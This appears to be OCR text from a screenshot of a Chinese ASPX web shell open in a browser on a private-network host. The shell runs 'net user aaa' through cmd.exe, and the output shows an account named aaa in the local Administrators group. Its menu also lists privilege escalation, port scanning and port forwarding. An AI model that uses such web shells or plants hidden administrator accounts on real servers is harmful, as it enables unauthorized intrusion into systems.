 华盟ASPX - Windows Internet Explorer
http://192.168.1.3/db/1.aspx
Live Search
收藏夹
华盟ASPX
页面(P)
安全(S)
工具(O)
注销 | 目录浏览 | 命令行 | 列IIS | 系统进程 | 系统服务 | 系统用户 | 系统变量 | 文件搜索 | SU提权 | 注册表操作 | 端口扫描 | 数据库连接 | Framework Ver : 2.0.50727.3053
端口转发
Execute Command >>
Cmd路径:
c:\windows\system32\cmd.exe
命令:
/c net user aaa
运行
用户名 aaa
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2016-2-26 17:58
密码到期 2016-4-9 16:45
密码可更改 2016-2-26 17:58
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
完成
Internet
100%